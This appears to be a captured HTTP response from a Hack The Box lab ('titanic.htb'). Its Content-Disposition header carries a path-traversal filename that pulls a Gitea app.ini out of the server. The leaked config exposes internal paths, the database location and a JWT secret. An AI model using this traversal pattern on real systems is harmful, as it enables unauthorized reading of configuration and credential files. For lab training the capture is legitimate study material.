 Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 07:55:42 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../../../../home/developer/gitea/data/gitea/conf/app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2324700087"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]